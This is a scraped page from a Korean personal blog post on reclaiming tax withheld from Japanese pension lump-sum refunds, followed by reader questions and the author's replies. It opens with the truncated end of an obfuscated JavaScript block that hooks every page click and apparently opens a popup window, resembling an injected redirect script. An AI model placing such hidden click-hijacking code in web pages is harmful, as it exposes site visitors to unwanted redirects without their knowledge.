Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">이 글을 공유:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6478" class="share-facebook sd-button share-icon" href="https://urang.in/archives/6478?share=facebook" target="_blank" title="페이스북에 공유하려면 클릭하세요." ><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5B%EA%B3%B5%EC%9C%A0%EB%90%9C%20%EA%B8%80%5D%20%EC%9D%BC%EB%B3%B8%20%ED%9B%84%EC%83%9D%EC%97%B0%EA%B8%88%EB%B3%B4%ED%97%98%EA%B8%88%20%ED%99%98%EA%B8%89%EB%B0%9B%EA%B8%B0%282%29%20%E2%80%93%20%ED%87%B4%EC%A7%81%EC%86%8C%EB%93%9D%EC%9D%98%20%EC%84%A0%ED%83%9D%EA%B3%BC%EC%84%B8%20%28%EC%84%B8%EA%B8%88%20%EB%8F%8C%EB%A0%A4%EB%B0%9B%EA%B8%B0%29&body=https%3A%2F%2Furang.in%2Farchives%2F6478&share=email" target="_blank" title="클릭하여 친구에게 이메일로 링크 보내기" data-email-share-error-title="이메일을 설정했나요?" data-email-share-error-text="이메일을 통해 공유하는 데 문제가 있는 경우 브라우저에 이메일을 설정하지 않았을 수 있습니다. 새 이메일을 직접 만들어야 할 수 있습니다." data-email-share-nonce="2589c229b5" data-email-share-track-url="https://urang.in/archives/6478?share=email"><span>전자우편</span></a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

		
			<div class="post-meta-wrapper post-meta-single">

				<ul class="post-meta stack-mobile">

											<li class="post-date">
							<a class="meta-wrapper" href="https://urang.in/archives/6478" title="일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기)">
								<span class="screen-reader-text">Post date</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/calendar.svg" /></div>
								<span class="meta-content">2017-03-01</span>
							</a>
						</li>
											<li class="post-author">
							<span class="screen-reader-text">Posted by</span>
							<a class="meta-wrapper" href="https://urang.in/archives/author/urang">
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/user.svg" /></div>
								<span class="meta-content">유랑인</span>
							</a>
						</li>
												<li class="post-categories meta-wrapper">
							<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/folder.svg" /></div>
							<span class="screen-reader-text">Posted in</span>
							<span class="meta-content"><a href="https://urang.in/archives/category/urangin-life" rel="category tag">유랑인 라이프</a>, <a href="https://urang.in/archives/category/urangin-life/%ec%9d%bc%eb%b3%b8-%ea%b5%90%ed%86%a0-%ec%9b%8c%ed%82%b9%ed%99%80%eb%a6%ac%eb%8d%b0%ec%9d%b4" rel="category tag">일본 워킹홀리데이</a>, <a href="https://urang.in/archives/category/urangin-life/%ec%9d%bc%eb%b3%b8%ec%83%9d%ed%99%9c" rel="category tag">일본생활</a></span>
						</li>
												<li class="post-tags meta-wrapper">
							<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/tag.svg" /></div>
							<span class="screen-reader-text">Tagged with</span>
							<span class="meta-content"><a href="https://urang.in/archives/tag/featured" rel="tag">Featured</a>, <a href="https://urang.in/archives/tag/%ec%9d%bc%eb%b3%b8-%ec%84%b8%ea%b8%88%ed%99%98%ea%b8%89" rel="tag">일본 세금환급</a>, <a href="https://urang.in/archives/tag/%ec%9d%bc%eb%b3%b8-%ec%84%b8%eb%ac%b4%ec%84%9c" rel="tag">일본 세무서</a>, <a href="https://urang.in/archives/tag/%ec%9d%bc%eb%b3%b8-%ec%9b%8c%ed%82%b9%ed%99%80%eb%a6%ac%eb%8d%b0%ec%9d%b4" rel="tag">일본 워킹홀리데이</a>, <a href="https://urang.in/archives/tag/%ec%9d%bc%eb%b3%b8-%ed%99%95%ec%a0%95%ec%8b%a0%ea%b3%a0" rel="tag">일본 확정신고</a>, <a href="https://urang.in/archives/tag/%ec%9d%bc%eb%b3%b8%ec%83%9d%ed%99%9c" rel="tag">일본생활</a>, <a href="https://urang.in/archives/tag/%ed%87%b4%ec%a7%81%ec%86%8c%eb%93%9d%ec%9d%98-%ec%84%a0%ed%83%9d%ea%b3%bc%ec%84%b8" rel="tag">퇴직소득의 선택과세</a>, <a href="https://urang.in/archives/tag/%ed%99%95%ec%a0%95%ec%8b%a0%ea%b3%a0%ec%84%9cb" rel="tag">확정신고서B</a>, <a href="https://urang.in/archives/tag/%ed%9b%84%ec%83%9d%ec%97%b0%ea%b8%88" rel="tag">후생연금</a>, <a href="https://urang.in/archives/tag/%ed%9b%84%ec%83%9d%ec%97%b0%ea%b8%88-%ed%83%88%ed%87%b4-%ec%9d%bc%ec%8b%9c%ea%b8%88" rel="tag">후생연금 탈퇴 일시금</a>, <a href="https://urang.in/archives/tag/%ed%9b%84%ec%83%9d%ec%97%b0%ea%b8%88-%ed%99%98%ea%b8%89" rel="tag">후생연금 환급</a></span>
						</li>
						
				</ul><!-- .post-meta -->

			</div><!-- .post-meta-wrapper -->

			
				<nav class="pagination-single">

					
						<a class="previous-post" href="https://urang.in/archives/6471">
							<span class="arrow">
								<img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/arrow-left.svg" />
								<span class="screen-reader-text">Previous post: </span>
							</span>
							<span class="title">일본 후생연금보험금 환급 통지서를 받다</span>
						</a>

					
					
						<a class="next-post" href="https://urang.in/archives/6523">
							<span class="arrow">
								<img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/arrow-right.svg" />
								<span class="screen-reader-text">Next post: </span>
							</span>
							<span class="title">일본 후생연금보험금 세금(퇴직소득의 선택과세)을 돌려받다.</span>
						</a>

					
				</nav><!-- .single-pagination -->

				
			<div class="comments-wrapper">
				
	<div class="comments" id="comments">

	<div class="comments-header">

		<h3 class="comment-reply-title">댓글 91 개</h3>

		
			<a class="leave-comment-link" href="#respond">댓글 쓰러가기 &rarr;</a>

		
	</div><!-- .comments-header -->

			<div id="comment-8480" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b1672fd668271a58fbcc8144a7c4b97?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b1672fd668271a58fbcc8144a7c4b97?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">애나비</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8480"><time datetime="2019-11-27T17:49:58+09:00">2019-11-27, 17:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>유랑인님 안녕하세요~ 2016년에 작성하신 글인데 여전히 많은 분들이 도움을 얻어가고 또 질문을 하시네요! 하나하나 답해주셔서 너무 감사합니다 ㅠㅠ 저는 2월에 귀국해서 유랑인님 글을 보고 탈퇴일시금 신청을 2월에 해서 9월에 받았는데요. 세금 환급을 받으려고 하니 납세관리인이 문제가 되네요. 일본에 현재 계좌가 살아 있어서 환급도 그 쪽으로 받고 싶은데요. 친구와 이야기해서 허락을 받으면 제가 이쪽에서 서류를 다 보내려고 하는데 도장이 꼭 필요한가요? 보니 100엔샵에서 구매 해두셨다는 분들도 계신대 한국에서 제가 만들어서 해도 친구가 알고만 있으면 크게 문제가 없을것 같은데.. 사전에 등록하지 않은 경우에는 납세관리인이 꼭 세무서를 방문해야 하나요? 답변 부탁 드립니다 ㅠㅠ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8480#respond' data-commentid="8480" data-postid="6478" data-belowelement="div-comment-8480" data-respondelement="respond" data-replyto="애나비에 응답" aria-label='애나비에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8482" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8482" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8482"><time datetime="2019-11-28T01:48:00+09:00">2019-11-28, 01:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안타깝지만 일본은 돈이 오가는 중요한 문서는 서명보다는 &#8220;도장&#8221;이 우선입니다. 친구가 동의했다면 한국에서 친구도장을 파서 서류 작성해도 무방합니다.<br />
납세관리인 신청은 친구분이 애나비님이 마지막으로 거주하셨던 관할 세무서에 방문해서 신청.처리해야 하는게 원칙이며 가장 확실한 방법이기도 합니다. 만일, 친구분의 관할 세무서에서 애나미님 세무서로 업무 이관을 해주겠다고 하면 그 방법으로 하셔도 됩니다. 질문을 보아하니 한국에서 국제우편을 통해 접수하려는 것 같은데, 서류를 보내기 전 세무서에 전화로 확인해 보고 진행하셔야 합니다. </p>
<p>덧붙이자면 일본 납세관리인 지정신청과 세금 환급신청은 세무서 직접 방문을 기준으로 그 자리에서 동시에 처리 가능합니다. 우편을 통해서도 그렇게 해주는지는 저도 잘 모르니 세무서에 꼭 물어보시고 진행하시기 바랍니다. 도움이 되었음 좋겠네요.^^</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8482#respond' data-commentid="8482" data-postid="6478" data-belowelement="div-comment-8482" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8493" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8493" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf12ac7bf548a3cb4fe43bc3bf2030d4?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf12ac7bf548a3cb4fe43bc3bf2030d4?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">오성관</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8493"><time datetime="2020-01-06T22:06:44+09:00">2020-01-06, 22:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>2월에 일본 생활을 정리하게 됩니다. 정리를 준비 중인데 많은 도움을 받고 있어 감사 드립니다.<br />
내용중 문의 드리고 싶은게 있습니다. 후생 연금을 환급 받고 세금을 환급 받는 것으로 이해하고 있습니다.</p>
<p>그럼 후생 연금 환급이 완료된 다음에 세금 환급을 받는 거지요..?<br />
재류 카드가 없어지면 은행 계좌도 없어지는 것 아닌가 싶어서요..?</p>
<p>가능한 납세 관리자 통장이 아닌 현재 일본에서 사용하고 있는 제 통장으로 환급 받고 싶은데, 계좌를 남겨놓고 귀국할 수도 있나요..?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8493#respond' data-commentid="8493" data-postid="6478" data-belowelement="div-comment-8493" data-respondelement="respond" data-replyto="오성관에 응답" aria-label='오성관에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8496" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8496" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8496"><time datetime="2020-02-01T20:11:01+09:00">2020-02-01, 20:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>개인사가 바빠서 답장이 늦었네요.^^<br />
이미 답을 스스로 찾으셨을겨라 생각합니다만, 아는 한도내에서 답변을 드리겠습니다.<br />
1. 후생연금이 환급된 다음 세금환급 절차를 밟는게 좋습니다. 후생연금을 환급 받을때에도 일본에서 세금을 떼가거든요.. -_-;; 후생연금을 지급받게 되면 내역서가 집으로 날아오는데, 거기에 과세된 세금이 나와 있습니다. 그것을 가지고 가야 후생연금에서 떼인 세금청구를 할 수 있습니다. </p>
<p>2. 재류카드가 없어져도 통장을 그대로 놔두고 귀국하는 건 가능합니다. 다만, 통장 분실이나 재발급시 재류카드나 일본 운전면허증이 필요하니 분실하지 않도록 유의해 주시면 됩니다. 저도 16년경에 일본생활을 마무리 했지만. 아직까지도 일본통장 잘 사용하고 있습니다. ㅎㅎ</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8496#respond' data-commentid="8496" data-postid="6478" data-belowelement="div-comment-8496" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8494" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d538781e26b02345bea1f06d4cee2b24?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/d538781e26b02345bea1f06d4cee2b24?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">익명</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8494"><time datetime="2020-01-09T10:23:22+09:00">2020-01-09, 10:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요 지금 일본에서 워홀 중인 사람입니다<br />
유니클로에서 건강보험으로 1.7만엔, 후생연금 3.4만엔이나 떼어갔더군요 말도 안되는 금액을&#8230;. 오자마자 구약소에서 연금해지를 했더니 후생연금에 가입되어버린건지<br />
그럼 포스팅하신 거에 따르면 워홀을 끝내고 우리나라로 돌아가서 다시 일본에 와서 신청해야한다는 말씀이신가요? ㅠㅠ너무 복잡하네요&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8494#respond' data-commentid="8494" data-postid="6478" data-belowelement="div-comment-8494" data-respondelement="respond" data-replyto="익명에 응답" aria-label='익명에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8498" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8498" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8498"><time datetime="2020-02-01T20:20:41+09:00">2020-02-01, 20:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>답변이 많이 늦어서 죄송합니당. ㅠㅠ 개인사가 바쁘다 보니.<br />
일본내에서 신청이 가능하긴 하지만, 퇴사한 이후에 가능하며 될 수 있으면 한국에서 신청하시는게 가장 안전합니다.<br />
관련내용을 링크로 걸어드리니 참고하시기 바랍니다.<br />
<a href="http://blog.naver.com/bullgaris/221500518157" rel="nofollow ugc">http://blog.naver.com/bullgaris/221500518157</a></p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8498#respond' data-commentid="8498" data-postid="6478" data-belowelement="div-comment-8498" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8500" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8500" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6eee7aab698fc30b18e6c73241c867c?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6eee7aab698fc30b18e6c73241c867c?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">Jay</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8500"><time datetime="2020-02-07T13:53:36+09:00">2020-02-07, 13:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>저는 여기 대행의뢰 했습니다. 간편하고 비용도 제일 저렴하더군요.<br />
<a href="https://www.nenkingo.com/ja/" rel="nofollow ugc">https://www.nenkingo.com/ja/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8500#respond' data-commentid="8500" data-postid="6478" data-belowelement="div-comment-8500" data-respondelement="respond" data-replyto="Jay에 응답" aria-label='Jay에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8502" class="comment byuser comment-author-urang bypostauthor odd alt depth-2 parent">
			<article id="div-comment-8502" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8502"><time datetime="2020-02-10T09:33:33+09:00">2020-02-10, 09:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>2만엔 넘어가는데가 수두룩한데 링크해 주신 곳은 정말 저렴하게 대행해 주네요 ㅎㅎ</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8502#respond' data-commentid="8502" data-postid="6478" data-belowelement="div-comment-8502" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8503" class="comment even depth-3">
			<article id="div-comment-8503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6eee7aab698fc30b18e6c73241c867c?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6eee7aab698fc30b18e6c73241c867c?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">Jay</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8503"><time datetime="2020-02-11T12:15:36+09:00">2020-02-11, 12:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>예 저는 귀국후 연금환급절차를 진행했는데 이곳을 통해 편하게 진행했습니다. 소득세환급대행 위임장(사이트양식)을 후생연금신청서와 같이 일본연금기구에 보내면 환부금지급통지서가 이쪽으로 송부되고 (물론 연금환급금은 제 통장으로 입금), 통지서가 여기로 도착하면 소득세환급신청부터 제 지정계좌로 국제송금까지 대행 해줍니다.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8532" class="comment odd alt depth-2 parent">
			<article id="div-comment-8532" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f6b81a0d8b32e1fba9f3d678018afdb8?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6b81a0d8b32e1fba9f3d678018afdb8?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">박상훈</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8532"><time datetime="2020-09-02T11:55:43+09:00">2020-09-02, 11:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>소득세 환급 글들 쭉 찾아보다가 남기신 글보고 질문드립니다.<br />
일본지인한테 부탁 하려하고 하니까 미안하고 참 번거로울 거 같아서  남기신 링크 회사로 진행해볼까 하는데<br />
인터넷상의 정보만 가지고 큰 금액을 맡기려니까 좀 꺼려지는것도 사실인데요. 회사전화번호도 없고 해서&#8230;<br />
진행하는데 문제는 없으셨는지요.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8532#respond' data-commentid="8532" data-postid="6478" data-belowelement="div-comment-8532" data-respondelement="respond" data-replyto="박상훈에 응답" aria-label='박상훈에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8533" class="comment even depth-3 parent">
			<article id="div-comment-8533" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">Jay</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8533"><time datetime="2020-09-02T13:33:39+09:00">2020-09-02, 13:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>예 아무런 문제없이 입금까지 완료됐습니다. 단, 대행을 위해 연금환급신청시에 미리 위임장을 작성해 연금기구에 같이 보내야만 가능합니다. 위임장 양식은 nenkingo 사이트에 있구요</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-8538" class="comment byuser comment-author-urang bypostauthor odd alt depth-3">
			<article id="div-comment-8538" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8538"><time datetime="2020-09-21T17:16:54+09:00">2020-09-21, 17:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>해당내용 포스팅에 반영해 두겠습니다. 감사합니다.</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-8534" class="comment even depth-3">
			<article id="div-comment-8534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">Jay</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8534"><time datetime="2020-09-02T13:34:54+09:00">2020-09-02, 13:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>저도 중간에 이회사 전화번호를 검색해서 찾아서 통화 한번 한적이 있습니다. 전화번호는 지금 남아있지 않네요.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-8537" class="comment byuser comment-author-urang bypostauthor odd alt depth-3">
			<article id="div-comment-8537" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8537"><time datetime="2020-09-21T17:16:23+09:00">2020-09-21, 17:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>박상훈님, 댓글 감사합니다. 개인사가 바빠서 요새 통 홈페이지에 신경을 못쓰고 있네요.<br />
저도 대행을 맡겨서 진행해 보지는 않았기에 이렇다 할 정보는 드리기 어렵습니다만, 세금 환급을 받을 수 있는 기간이 넉넉하게 남아 있다면 지인을 통해 하시는 게 좋을 것 같아요. 대신, 일본 들어가면 지인분께 좀 고굽스런 고기 대접 좀 해주시구요..ㅎㅎㅎ  저도 일본 들어갔을때 친구한테 고기 쐈습니다. 고베규로..ㅎㅎㅎ</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8522" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8522" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a26888fff27ce1841b647a624351d8c7?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/a26888fff27ce1841b647a624351d8c7?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">ddd</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
